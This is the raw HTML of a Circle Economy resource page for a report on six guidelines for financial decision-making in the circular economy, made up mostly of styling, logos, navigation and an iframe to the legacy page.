

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.circle-economy.com/resources/6-guidelines-to-empower-financial-decision-making-in-the-circular-economy
body_size: 43900
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><style id="nuxt-ui-colors">@layer base {
  :root {
  --ui-color-primary-50: var(--color-ce-50, );
  --ui-color-primary-100: var(--color-ce-100, );
  --ui-color-primary-200: var(--color-ce-200, );
  --ui-color-primary-300: var(--color-ce-300, );
  --ui-color-primary-400: var(--color-ce-400, );
  --ui-color-primary-500: var(--color-ce-500, );
  --ui-color-primary-600: var(--color-ce-600, );
  --ui-color-primary-700: var(--color-ce-700, );
  --ui-color-primary-800: var(--color-ce-800, );
  --ui-color-primary-900: var(--color-ce-900, );
  --ui-color-primary-950: var(--color-ce-950, );
  --ui-color-secondary-50: var(--color-blue-50, oklch(97% 0.014 254.604));
  --ui-color-secondary-100: var(--color-blue-100, oklch(93.2% 0.032 255.585));
  --ui-color-secondary-200: var(--color-blue-200, oklch(88.2% 0.059 254.128));
  --ui-color-secondary-300: var(--color-blue-300, oklch(80.9% 0.105 251.813));
  --ui-color-secondary-400: var(--color-blue-400, oklch(70.7% 0.165 254.624));
  --ui-color-secondary-500: var(--color-blue-500, oklch(62.3% 0.214 259.815));
  --ui-color-secondary-600: var(--color-blue-600, oklch(54.6% 0.245 262.881));
  --ui-color-secondary-700: var(--color-blue-700, oklch(48.8% 0.243 264.376));
  --ui-color-secondary-800: var(--color-blue-800, oklch(42.4% 0.199 265.638));
  --ui-color-secondary-900: var(--color-blue-900, oklch(37.9% 0.146 265.522));
  --ui-color-secondary-950: var(--color-blue-950, oklch(28.2% 0.091 267.935));
  --ui-color-success-50: var(--color-green-50, oklch(98.2% 0.018 155.826));
  --ui-color-success-100: var(--color-green-100, oklch(96.2% 0.044 156.743));
  --ui-color-success-200: var(--color-green-200, oklch(92.5% 0.084 155.995));
  --ui-color-success-300: var(--color-green-300, oklch(87.1% 0.15 154.449));
  --ui-color-success-400: var(--color-green-400, oklch(79.2% 0.209 151.711));
  --ui-color-success-500: var(--color-green-500, oklch(72.3% 0.219 149.579));
  --ui-color-success-600: var(--color-green-600, oklch(62.7% 0.194 149.214));
  --ui-color-success-700: var(--color-green-700, oklch(52.7% 0.154 150.069));
  --ui-color-success-800: var(--color-green-800, oklch(44.8% 0.119 151.328));
  --ui-color-success-900: var(--color-green-900, oklch(39.3% 0.095 152.535));
  --ui-color-success-950: var(--color-green-950, oklch(26.6% 0.065 152.934));
  --ui-color-info-50: var(--color-blue-50, oklch(97% 0.014 254.604));
  --ui-color-info-100: var(--color-blue-100, oklch(93.2% 0.032 255.585));
  --ui-color-info-200: var(--color-blue-200, oklch(88.2% 0.059 254.128));
  --ui-color-info-300: var(--color-blue-300, oklch(80.9% 0.105 251.813));
  --ui-color-info-400: var(--color-blue-400, oklch(70.7% 0.165 254.624));
  --ui-color-info-500: var(--color-blue-500, oklch(62.3% 0.214 259.815));
  --ui-color-info-600: var(--color-blue-600, oklch(54.6% 0.245 262.881));
  --ui-color-info-700: var(--color-blue-700, oklch(48.8% 0.243 264.376));
  --ui-color-info-800: var(--color-blue-800, oklch(42.4% 0.199 265.638));
  --ui-color-info-900: var(--color-blue-900, oklch(37.9% 0.146 265.522));
  --ui-color-info-950: var(--color-blue-950, oklch(28.2% 0.091 267.935));
  --ui-color-warning-50: var(--color-yellow-50, oklch(98.7% 0.026 102.212));
  --ui-color-warning-100: var(--color-yellow-100, oklch(97.3% 0.071 103.193));
  --ui-color-warning-200: var(--color-yellow-200, oklch(94.5% 0.129 101.54));
  --ui-color-warning-300: var(--color-yellow-300, oklch(90.5% 0.182 98.111));
  --ui-color-warning-400: var(--color-yellow-400, oklch(85.2% 0.199 91.936));
  --ui-color-warning-500: var(--color-yellow-500, oklch(79.5% 0.184 86.047));
  --ui-color-warning-600: var(--color-yellow-600, oklch(68.1% 0.162 75.834));
  --ui-color-warning-700: var(--color-yellow-700, oklch(55.4% 0.135 66.442));
  --ui-color-warning-800: var(--color-yellow-800, oklch(47.6% 0.114 61.907));
  --ui-color-warning-900: var(--color-yellow-900, oklch(42.1% 0.095 57.708));
  --ui-color-warning-950: var(--color-yellow-950, oklch(28.6% 0.066 53.813));
  --ui-color-error-50: var(--color-red-50, oklch(97.1% 0.013 17.38));
  --ui-color-error-100: var(--color-red-100, oklch(93.6% 0.032 17.717));
  --ui-color-error-200: var(--color-red-200, oklch(88.5% 0.062 18.334));
  --ui-color-error-300: var(--color-red-300, oklch(80.8% 0.114 19.571));
  --ui-color-error-400: var(--color-red-400, oklch(70.4% 0.191 22.216));
  --ui-color-error-500: var(--color-red-500, oklch(63.7% 0.237 25.331));
  --ui-color-error-600: var(--color-red-600, oklch(57.7% 0.245 27.325));
  --ui-color-error-700: var(--color-red-700, oklch(50.5% 0.213 27.518));
  --ui-color-error-800: var(--color-red-800, oklch(44.4% 0.177 26.899));
  --ui-color-error-900: var(--color-red-900, oklch(39.6% 0.141 25.723));
  --ui-color-error-950: var(--color-red-950, oklch(25.8% 0.092 26.042));
  --ui-color-neutral-50: var(--color-slate-50, oklch(98.4% 0.003 247.858));
  --ui-color-neutral-100: var(--color-slate-100, oklch(96.8% 0.007 247.896));
  --ui-color-neutral-200: var(--color-slate-200, oklch(92.9% 0.013 255.508));
  --ui-color-neutral-300: var(--color-slate-300, oklch(86.9% 0.022 252.894));
  --ui-color-neutral-400: var(--color-slate-400, oklch(70.4% 0.04 256.788));
  --ui-color-neutral-500: var(--color-slate-500, oklch(55.4% 0.046 257.417));
  --ui-color-neutral-600: var(--color-slate-600, oklch(44.6% 0.043 257.281));
  --ui-color-neutral-700: var(--color-slate-700, oklch(37.2% 0.044 257.287));
  --ui-color-neutral-800: var(--color-slate-800, oklch(27.9% 0.041 260.031));
  --ui-color-neutral-900: var(--color-slate-900, oklch(20.8% 0.042 265.755));
  --ui-color-neutral-950: var(--color-slate-950, oklch(12.9% 0.042 264.695));
  }
  :root, .light {
  --ui-primary: var(--ui-color-primary-500);
  --ui-secondary: var(--ui-color-secondary-500);
  --ui-success: var(--ui-color-success-500);
  --ui-info: var(--ui-color-info-500);
  --ui-warning: var(--ui-color-warning-500);
  --ui-error: var(--ui-color-error-500);
  }
  .dark {
  --ui-primary: var(--ui-color-primary-400);
  --ui-secondary: var(--ui-color-secondary-400);
  --ui-success: var(--ui-color-success-400);
  --ui-info: var(--ui-color-info-400);
  --ui-warning: var(--ui-color-warning-400);
  --ui-error: var(--ui-color-error-400);
  }
}</style><link rel="stylesheet" href="/_nuxt/entry.-ghlmZH1.css" crossorigin><style>@layer components {:where(.i-lucide\:check){display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask-image:var(--svg);mask-image:var(--svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;--svg:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cpath fill='none' stroke='black' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M20 6L9 17l-5-5'/%3E%3C/svg%3E")}}</style><link href="https://www.clarity.ms/tag/kyhqtn5bnc" rel="preload" crossorigin="anonymous" referrerpolicy="no-referrer" fetchpriority="low" as="script"><link href="https://www.googletagmanager.com/gtag/js?id=GTM-PS78CQ4X" rel="preload" crossorigin="anonymous" referrerpolicy="no-referrer" fetchpriority="low" as="script"><link href="https://www.googletagmanager.com/gtm.js?id=G-7BF66Q8DG7" rel="preload" crossorigin="anonymous" referrerpolicy="no-referrer" fetchpriority="low" as="script"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D1M9XLyf.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B3RS1XFz.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DqGx-fi7.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DFDiO0lF.js"><link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/c5837eb6-976c-457f-a232-83b53d743928.json"><link rel="icon" type="image/x-icon" href="/favicon.ico"><script type="module" src="/_nuxt/D1M9XLyf.js" crossorigin></script><script>"use strict";(()=>{const t=window,e=document.documentElement,c=["dark","light"],n=getStorageValue("localStorage","nuxt-color-mode")||"light";let i=n==="system"?u():n;const r=e.getAttribute("data-color-mode-forced");r&&(i=r),l(i),t["__NUXT_COLOR_MODE__"]={preference:n,value:i,getColorScheme:u,addColorScheme:l,removeColorScheme:d};function l(o){const s=""+o+"",a="";e.classList?e.classList.add(s):e.className+=" "+s,a&&e.setAttribute("data-"+a,o)}function d(o){const s=""+o+"",a="";e.classList?e.classList.remove(s):e.className=e.className.replace(new RegExp(s,"g"),""),a&&e.removeAttribute("data-"+a)}function f(o){return t.matchMedia("(prefers-color-scheme"+o+")")}function u(){if(t.matchMedia&&f("").media!=="not all"){for(const o of c)if(f(":"+o).matches)return o}return"light"}})();function getStorageValue(t,e){switch(t){case"localStorage":return window.localStorage.getItem(e);case"sessionStorage":return window.sessionStorage.getItem(e);case"cookie":return getCookie(e);default:return null}}function getCookie(t){const c=("; "+window.document.cookie).split("; "+t+"=");if(c.length===2)return c.pop()?.split(";").shift()}</script></head><body><div id="__nuxt" class="isolate"><!--[--><!--[--><!--[--><!--[--><!--[--><div class="bg-white"><div class="sm:px-6 w-full max-w-(--ui-container) mx-auto px-6 lg:px-8"><!--[--><div class="flex h-[96px] items-center justify-between"><div><a href="/" class=""><div class="h-[32px] md:h-[48px]"><svg height="100%" viewBox="0 0 217 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M161.129 26.6107C154.847 26.6107 149.746 31.7313 149.746 38.0221C149.746 44.313 154.847 49.4107 161.129 49.4107C167.41 49.4107 172.536 44.2977 172.536 38.0221C172.536 31.7465 167.418 26.6107 161.129 26.6107ZM161.129 44.6269C157.487 44.6269 154.526 41.6661 154.526 38.0221C154.526 34.3782 157.487 31.3926 161.129 31.3926C164.771 31.3926 167.754 34.361 167.754 38.0221C167.754 41.6832 164.778 44.6269 161.129 44.6269Z" fill="#1B1A1A"></path><path d="M116.388 26.6107C110.107 26.6107 105.006 31.7313 105.006 38.0221C105.006 44.313 110.107 49.4107 116.388 49.4107C122.67 49.4107 127.796 44.2977 127.796 38.0221C127.796 31.7465 122.677 26.6107 116.388 26.6107ZM116.388 44.6269C112.746 44.6269 109.786 41.6661 109.786 38.0221C109.786 34.3782 112.746 31.3926 116.388 31.3926C120.031 31.3926 123.014 34.361 123.014 38.0221C123.014 41.6832 120.038 44.6269 116.388 44.6269Z" fill="#1B1A1A"></path><path d="M148.24 28.4393V47.5705C148.24 48.1718 147.759 48.6533 147.157 48.6533H144.349C144.004 48.6533 143.683 48.4934 143.475 48.2194L135.093 36.8004C134.981 36.6482 134.821 36.6881 134.772 36.6957C134.732 36.711 134.579 36.7757 134.579 36.9678L134.627 47.5686C134.627 47.8579 134.515 48.13 134.315 48.3393C134.106 48.5391 133.833 48.6514 133.544 48.6514H130.608C130.014 48.6514 129.525 48.1699 129.525 47.5686V28.4374C129.525 27.8437 130.014 27.3546 130.608 27.3546H133.472C133.816 27.3546 134.146 27.524 134.347 27.8037L142.674 39.2551C142.786 39.4073 142.946 39.3673 142.996 39.3521C143.036 39.3369 143.188 39.2798 143.188 39.0876L143.14 28.4469C143.14 28.1576 143.253 27.8779 143.462 27.6762C143.662 27.4669 143.936 27.3546 144.225 27.3546H147.161C147.762 27.3546 148.244 27.8437 148.244 28.4374L148.24 28.4393Z" fill="#1B1A1A"></path><path d="M196.594 28.4392V47.5705C196.594 48.1718 196.112 48.6532 195.511 48.6532H192.575C192.286 48.6532 192.014 48.5409 191.804 48.3411C191.605 48.1318 191.492 47.8597 191.492 47.5705L191.532 39.1599C191.532 38.9506 191.363 38.8954 191.315 38.8878C191.258 38.8725 191.083 38.8478 190.994 39.0476L187.024 48.0119C186.847 48.4058 186.463 48.6532 186.029 48.6532H184.4C183.976 48.6532 183.59 48.4039 183.415 48.0119L179.411 38.9848C179.324 38.7926 179.147 38.8155 179.099 38.825C179.042 38.8326 178.874 38.8897 178.874 39.0971L178.914 47.5724C178.914 47.8616 178.802 48.1337 178.602 48.343C178.393 48.5428 178.121 48.6551 177.832 48.6551H174.896C174.294 48.6551 173.813 48.1737 173.813 47.5724V28.4411C173.813 27.8474 174.294 27.3584 174.896 27.3584H178.448C178.882 27.3584 179.266 27.6153 179.443 28.0091L185.019 40.6403C185.083 40.7925 185.219 40.8096 185.276 40.8096C185.333 40.8096 185.468 40.7944 185.533 40.6403L191.053 28.0091C191.23 27.6153 191.614 27.3584 192.048 27.3584H195.513C196.114 27.3584 196.596 27.8474 196.596 28.4411L196.594 28.4392Z" fill="#1B1A1A"></path><path d="M216.831 29.0107L209.844 40.3993C209.821 40.4469 209.804 40.4963 209.804 40.5439V47.573C209.804 48.1743 209.315 48.6558 208.721 48.6558H205.753C205.151 48.6558 204.67 48.1743 204.67 47.573V40.5439C204.67 40.4963 204.655 40.4392 204.63 40.3993L197.667 29.0107C197.458 28.6663 197.45 28.2572 197.643 27.9109C197.835 27.5664 198.189 27.3571 198.59 27.3571H201.958C202.345 27.3571 202.697 27.5569 202.889 27.8861L207.029 34.7802C207.102 34.9 207.222 34.9172 207.262 34.9172C207.317 34.9172 207.429 34.9019 207.511 34.7802L211.642 27.8861C211.842 27.5569 212.196 27.3571 212.572 27.3571H215.908C216.31 27.3571 216.664 27.5664 216.856 27.9109C217.048 28.2648 217.04 28.6739 216.831 29.0107Z" fill="#1B1A1A"></path><path d="M80.7072 45.3316V47.5389C80.7072 48.1326 80.2181 48.6217 79.6245 48.6217H65.6499C65.0486 48.6217 64.5672 48.1326 64.5672 47.5389V28.4077C64.5672 27.8064 65.0486 27.3173 65.6499 27.3173H79.3923C79.986 27.3173 80.475 27.8064 80.475 28.4077V30.5826C80.475 31.1763 79.986 31.6653 79.3923 31.6653H69.7182C69.566 31.6653 69.4366 31.7928 69.4366 31.947V35.4463C69.4366 35.5985 69.5641 35.7279 69.7182 35.7279H78.3971C78.9908 35.7279 79.4798 36.2094 79.4798 36.8107V38.9533C79.4798 39.5546 78.9908 40.0455 78.3971 40.0455H69.7182C69.566 40.0455 69.4366 40.1654 69.4366 40.3271V43.9616C69.4366 44.1214 69.5641 44.2508 69.7182 44.2508H79.6245C80.2181 44.2508 80.7072 44.7322 80.7072 45.3335V45.3316Z" fill="#1B1A1A"></path><path d="M94.5455 31.7867C94.477 31.7733 94.4085 31.7562 94.3419 31.7315C93.8872 31.5678 93.421 31.4537 92.951 31.3928C93.4914 31.4556 94.028 31.5869 94.5455 31.7867Z" fill="#1B1A1A"></path><path d="M92.6461 2.37246V21.5037C92.6461 22.0974 92.1571 22.5865 91.5634 22.5865H88.6197C88.026 22.5865 87.5369 22.0974 87.5369 21.5037V2.37246C87.5369 1.77115 88.026 1.28973 88.6197 1.28973H91.5634C92.1571 1.28973 92.6461 1.77115 92.6461 2.37246Z" fill="#1B1A1A"></path><path d="M108.996 15.1159C108.963 15.0512 108.956 14.9712 108.971 14.8913C108.986 14.8514 109.018 14.7791 109.108 14.7391C111.433 13.5841 112.66 11.4015 112.66 8.42353C112.66 3.88903 109.772 1.28973 104.735 1.28973H96.1361C95.5424 1.28973 95.0534 1.77115 95.0534 2.37246V21.5037C95.0534 22.0974 95.5424 22.5865 96.1361 22.5865H99.0798C99.6735 22.5865 100.163 22.0974 100.163 21.5037V15.9265C100.163 15.7742 100.282 15.6449 100.442 15.6449H103.66C103.765 15.6449 103.852 15.7019 103.909 15.7895L107.352 22.0251C107.544 22.3695 107.905 22.5865 108.297 22.5865H111.378C111.772 22.5865 112.116 22.3867 112.316 22.048C112.508 21.7111 112.516 21.302 112.324 20.9652L108.994 15.114L108.996 15.1159ZM107.494 8.47871C107.494 10.3644 106.427 11.3596 104.414 11.3596H100.442C100.282 11.3596 100.163 11.2302 100.163 11.078V5.85277C100.163 5.70054 100.282 5.57115 100.442 5.57115H104.356C106.377 5.57115 107.492 6.59869 107.492 8.47681L107.494 8.47871Z" fill="#1B1A1A"></path><path d="M153.307 19.1765V21.5037C153.307 22.0974 152.826 22.5865 152.225 22.5865H138.836C138.242 22.5865 137.753 22.0974 137.753 21.5037V2.37246C137.753 1.77115 138.242 1.28973 138.836 1.28973H141.78C142.374 1.28973 142.863 1.77115 142.863 2.37246V17.8122C142.863 17.9644 142.982 18.0938 143.144 18.0938H152.225C152.826 18.0938 153.307 18.5829 153.307 19.1765Z" fill="#1B1A1A"></path><path d="M170.971 19.2964V21.5037C170.971 22.0974 170.49 22.5865 169.889 22.5865H155.914C155.321 22.5865 154.831 22.0974 154.831 21.5037V2.37246C154.831 1.77115 155.321 1.28973 155.914 1.28973H169.657C170.258 1.28973 170.739 1.77115 170.739 2.37246V4.54742C170.739 5.14111 170.258 5.63014 169.657 5.63014H159.99C159.83 5.63014 159.701 5.75763 159.701 5.91176V9.41111C159.701 9.56334 159.828 9.69273 159.99 9.69273H168.661C169.255 9.69273 169.744 10.1742 169.744 10.7755V12.9257C169.744 13.5194 169.255 14.0084 168.661 14.0084H159.99C159.83 14.0084 159.701 14.1283 159.701 14.29V17.934C159.701 18.0862 159.828 18.2156 159.99 18.2156H169.889C170.49 18.2156 170.971 18.697 170.971 19.2983V19.2964Z" fill="#1B1A1A"></path><path d="M84.7858 13.2009C85.5603 13.2009 86.1406 13.9259 85.956 14.6776C85.1911 17.8154 83.1227 20.487 80.2056 22.0321C78.5121 22.9245 76.6892 23.3489 74.8967 23.3489C70.7998 23.3489 66.8305 21.1492 64.7811 17.2902C61.8336 11.7224 63.9553 4.80175 69.5154 1.85994C72.5676 0.246321 76.1678 0.124538 79.3056 1.43941C79.9925 1.72674 80.2399 2.57732 79.8327 3.19955L78.4969 5.2356C78.1924 5.6999 77.6082 5.89589 77.0868 5.70561C75.3438 5.07386 73.4162 5.19945 71.7532 6.08237C68.5335 7.79304 67.3024 11.8214 69.0073 15.0524C70.7332 18.2663 74.7463 19.5051 77.9507 17.7906C79.4863 16.9952 80.6243 15.6442 81.159 14.042C81.3245 13.5435 81.7793 13.199 82.3045 13.199H84.7858V13.2009Z" fill="#1B1A1A"></path><path d="M102.976 39.3243C103.75 39.3243 104.331 40.0493 104.146 40.8009C103.381 43.9387 101.313 46.6103 98.3958 48.1555C96.7023 49.0479 94.8794 49.4722 93.0869 49.4722C88.99 49.4722 85.0207 47.2725 82.9713 43.4136C80.0238 37.8458 82.1455 30.9251 87.7056 27.9833C90.7578 26.3697 94.358 26.2479 97.4958 27.5628C98.1827 27.8501 98.4301 28.7007 98.0229 29.3229L96.6871 31.359C96.3826 31.8233 95.7984 32.0193 95.277 31.829C93.534 31.1972 91.6064 31.3228 89.9434 32.2057C86.7237 33.9164 85.4926 37.9448 87.1975 41.1758C88.9234 44.3897 92.9365 45.6285 96.1409 43.914C97.6765 43.1186 98.8145 41.7676 99.3492 40.1654C99.5147 39.6668 99.9695 39.3224 100.495 39.3224H102.976V39.3243Z" fill="#1B1A1A"></path><path d="M135.271 13.2009C136.045 13.2009 136.626 13.9259 136.441 14.6776C135.676 17.8154 133.608 20.487 130.691 22.0321C128.997 22.9245 127.174 23.3489 125.382 23.3489C121.285 23.3489 117.316 21.1492 115.266 17.2902C112.319 11.7224 114.44 4.80175 120.001 1.85994C123.053 0.246321 126.653 0.124538 129.791 1.43941C130.478 1.72674 130.725 2.57732 130.318 3.19955L128.982 5.2356C128.678 5.6999 128.093 5.89589 127.572 5.70561C125.829 5.07386 123.901 5.19945 122.238 6.08237C119.019 7.79304 117.788 11.8214 119.493 15.0524C121.218 18.2663 125.232 19.5051 128.436 17.7906C129.972 16.9952 131.109 15.6442 131.644 14.042C131.81 13.5435 132.264 13.199 132.79 13.199H135.271V13.2009Z" fill="#1B1A1A"></path><path d="M44.9733 27.2153C46.6081 27.2153 47.8293 28.7408 47.4391 30.3288C45.8277 36.9419 41.4697 42.5758 35.3169 45.8297C31.747 47.7141 27.9039 48.6037 24.1272 48.6037C15.4892 48.6037 7.12421 43.9647 2.80127 35.8339C-3.41392 24.098 1.06117 9.50609 12.7815 3.3065C19.2152 -0.0956664 26.8076 -0.353171 33.4208 2.42084C34.8682 3.02949 35.3911 4.82031 34.5327 6.13124L31.7197 10.423C31.0759 11.4023 29.8508 11.8158 28.7467 11.414C25.0714 10.0796 21.0099 10.3488 17.5063 12.206C10.7215 15.811 8.12301 24.3047 11.7163 31.113C15.3565 37.8861 23.8151 40.5001 30.5687 36.8873C33.8031 35.2057 36.2065 32.3615 37.3301 28.9866C37.6813 27.9371 38.6372 27.2114 39.7452 27.2114H44.9772H44.9694L44.9733 27.2153Z" fill="#1B1A1A"></path><path d="M48.5112 15.2966C48.5112 18.531 45.8816 21.1606 42.6511 21.1606C39.4206 21.1606 36.7909 18.531 36.7909 15.2966C36.7909 12.0622 39.4206 9.43252 42.6511 9.43252C45.8816 9.43252 48.5112 12.0622 48.5112 15.2966Z" fill="#1B1A1A"></path></svg></div></a></div><div class="flex items-center gap-4"><!--[--><!----><!----><nav data-collapsed="false" class="relative gap-1.5 [&amp;&gt;div]:min-w-0 items-center justify-between w-full hidden lg:block" aria-label="Main" data-orientation="horizontal" dir="ltr" data-reka-navigation-menu><!--[--><!--[--><!--]--><!--[--><!--[--><div style="position:relative;"><ul class="isolate min-w-0 flex items-center" data-orientation="horizontal"><!--[--><!--[--><li data-menu-item class="min-w-0 py-2"><!--[--><!--[--><a href="/about" data-reka-collection-item class="group relative w-full flex items-center gap-1.5 before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2 focus-visible:before:ring-inverted before:inset-x-px before:inset-y-0 hover:text-highlighted transition-colors data-[state=open]:text-highlighted text-base text-black px-6 py-4 font-medium"><!--[--><!--[--><!--[--><!----><!--]--><span class="truncate"><!--[-->About<!--]--><!----></span><!----><!--]--><!--]--></a><!----><!--]--><!----><!--]--></li><li data-menu-item class="min-w-0 py-2"><!--[--><!--[--><a href="/impact" data-reka-collection-item class="group relative w-full flex items-center gap-1.5 before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2 focus-visible:before:ring-inverted before:inset-x-px before:inset-y-0 hover:text-highlighted transition-colors data-[state=open]:text-highlighted text-base text-black px-6 py-4 font-medium"><!--[--><!--[--><!--[--><!----><!--]--><span class="truncate"><!--[-->Impact<!--]--><!----></span><!----><!--]--><!--]--></a><!----><!--]--><!----><!--]--></li><li data-menu-item class="min-w-0 py-2"><!--[--><!--[--><a href="/case" data-reka-collection-item class="group relative w-full flex items-center gap-1.5 before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2 focus-visible:before:ring-inverted before:inset-x-px before:inset-y-0 hover:text-highlighted transition-colors data-[state=open]:text-highlighted text-base text-black px-6 py-4 font-medium"><!--[--><!--[--><!--[--><!----><!--]--><span class="truncate"><!--[-->Case studies<!--]--><!----></span><!----><!--]--><!--]--></a><!----><!--]--><!----><!--]--></li><li data-menu-item class="min-w-0 py-2"><!--[--><!--[--><a href="/services" data-reka-collection-item class="group relative w-full flex items-center gap-1.5 before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2 focus-visible:before:ring-inverted before:inset-x-px before:inset-y-0 hover:text-highlighted transition-colors data-[state=open]:text-highlighted text-base text-black px-6 py-4 font-medium"><!--[--><!--[--><!--[--><!----><!--]--><span class="truncate"><!--[-->Services<!--]--><!----></span><!----><!--]--><!--]--></a><!----><!--]--><!----><!--]--></li><!--]--><!--]--></ul></div><!----><!--]--><!--]--><!--[--><!--]--><div class="absolute top-full left-0 flex w-full justify-center"><!----><!----></div><!--]--></nav><!--]--><!--[--><a href="/contact" class="items-center disabled:cursor-not-allowed aria-disabled:cursor-not-allowed disabled:opacity-75 aria-disabled:opacity-75 tracking-wide font-button cursor-pointer transition-colors ease-in-out duration-300 gap-1.5 px-4 py-[9px] active:bg-primary/75 focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-primary bg-button-primary-bg text-button-primary-text hover:bg-button-primary-hover-bg hover:text-button-primary-hover-text font-bold rounded-lg disabled:bg-button-primary-disabled-bg disabled:text-button-primary-disabled-text aria-disabled:bg-button-primary-disabled-bg aria-disabled:text-button-primary-disabled-text text-base hidden md:block"><!--[--><!--[--><!----><!--]--><!--[--><span class="truncate">Contact us</span><!--]--><!--[--><!----><!--]--><!--]--></a><!--]--><!--[--><!--[--><!--[--><!--[--><button type="button" aria-haspopup="dialog" aria-expanded="false" data-state="closed" class="rounded-md font-medium inline-flex items-center disabled:cursor-not-allowed aria-disabled:cursor-not-allowed disabled:opacity-75 aria-disabled:opacity-75 tracking-wide font-button leading-normal transition-colors ease-in-out duration-300 p-0 text-default active:bg-elevated focus:outline-none focus-visible:bg-elevated hover:disabled:bg-transparent dark:hover:disabled:bg-transparent hover:aria-disabled:bg-transparent dark:hover:aria-disabled:bg-transparent hover:bg-white hover:text-black/70 cursor-pointer md:pl-2"><!--[--><!--[--><!----><!--]--><!--[--><svg width="35" height="16" viewBox="0 0 35 16" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="1" y="0.5" width="33" height="1.36364" rx="0.681818" fill="currentColor" stroke="currentColor" stroke-width="0.19625"></rect><rect x="1" y="7.31836" width="33" height="1.36363" rx="0.681815" fill="currentColor" stroke="currentColor" stroke-width="0.19625"></rect><rect x="1" y="14.1367" width="33" height="1.36364" rx="0.681818" fill="currentColor" stroke="currentColor" stroke-width="0.19625"></rect></svg><!--]--><!--[--><!----><!--]--><!--]--></button><!--]--><!--]--><!--v-if--><!--]--><!--]--></div></div><!--]--></div><!--[--><div class="w-full h-[calc(100vh-96px)]"><iframe title="Report 6-guidelines-to-empower-financial-decision-making-in-the-circular-economy" class="w-full h-full" src="https://legacy.circle-economy.com/resources/6-guidelines-to-empower-financial-decision-making-in-the-circular-economy" content="frame-src &#39;self&#39; https://legacy.circle-economy.com/resources/6-guidelines-to-empower-financial-decision-making-in-the-circular-economy;"></iframe></div><!--]--><div class="overflow-hidden bg-[#1B1A1A] text-white"><div class="sm:px-6 w-full max-w-(--ui-container) mx-auto px-6 lg:px-8 flex flex-col-reverse md:flex-col"><!--[--><div class="wrapper"><div class="col-span-12 md:col-span-5 md:col-start-8 flex items-end justify-between py-10 md:p-10"><div class="flex flex-col"><ul class="flex flex-col gap-2"><!--[--><li class="hover:text-ce-600 text-xl leading-8"><a href="/press" class="">Press</a></li><li class="hover:text-ce-600 text-xl leading-8"><a href="/privacy" class="">Privacy policy</a></li><li class="hover:text-ce-600 text-xl leading-8"><a href="/cookies" class="">Cookies policy</a></li><li class="hover:text-ce-600 text-xl leading-8"><a href="https://circle-economy.jobs.personio.com/" rel="noopener noreferrer">Careers</a></li><li class="hover:text-ce-600 text-xl leading-8"><a href="/accessibility" class="">Accessibility statement</a></li><!--]--></ul></div><div class="flex flex-col gap-2"><div class="flex flex-col md:flex-row items-center justify-center gap-4"><a href="https://www.linkedin.com/company/circle-economy/" rel="noopener noreferrer"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="LinkedIn" data-nuxt-img srcset="/_ipx/_/images/logotypes/social/linkedin.svg 1x, /_ipx/_/images/logotypes/social/linkedin.svg 2x" class="w-10" src="/_ipx/_/images/logotypes/social/linkedin.svg"></a><a href="https://www.instagram.com/circleeconomy/?hl=en" rel="noopener noreferrer"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Instagram" data-nuxt-img srcset="/_ipx/_/images/logotypes/social/instagram.svg 1x, /_ipx/_/images/logotypes/social/instagram.svg 2x" class="w-10" src="/_ipx/_/images/logotypes/social/instagram.svg"></a><a href="https://www.youtube.com/@CircleEconomy-1" rel="noopener noreferrer"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="YouTube" data-nuxt-img srcset="/_ipx/_/images/logotypes/social/youtube.svg 1x, /_ipx/_/images/logotypes/social/youtube.svg 2x" class="w-10" src="/_ipx/_/images/logotypes/social/youtube.svg"></a></div></div></div></div><div class="wrapper"><div class="col-span-12 md:col-span-3 flex flex-col items-center justify-center gap-10 pt-16 pb-8 md:py-0"><svg width="267" height="279" viewbox="0 0 267 279" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-32"><path d="M90.658 198.104V231.578C90.658 232.617 89.8023 233.473 88.7635 233.473H83.6129C82.5741 233.473 81.7184 232.617 81.7184 231.578V198.104C81.7184 197.052 82.5741 196.209 83.6129 196.209H88.7635C89.8023 196.209 90.658 197.052 90.658 198.104Z" fill="currentColor"></path><path d="M119.265 220.401C119.208 220.288 119.195 220.148 119.221 220.009C119.248 219.939 119.305 219.812 119.461 219.742C123.53 217.721 125.677 213.902 125.677 208.692C125.677 200.758 120.623 196.209 111.81 196.209H96.764C95.7252 196.209 94.8695 197.052 94.8695 198.104V231.578C94.8695 232.617 95.7252 233.473 96.764 233.473H101.915C102.953 233.473 103.809 232.617 103.809 231.578V221.82C103.809 221.553 104.019 221.327 104.299 221.327H109.929C110.112 221.327 110.265 221.427 110.365 221.58L116.388 232.491C116.724 233.093 117.357 233.473 118.043 233.473H123.433C124.122 233.473 124.725 233.123 125.074 232.531C125.411 231.941 125.424 231.226 125.088 230.636L119.261 220.398L119.265 220.401ZM116.638 208.788C116.638 212.088 114.77 213.829 111.247 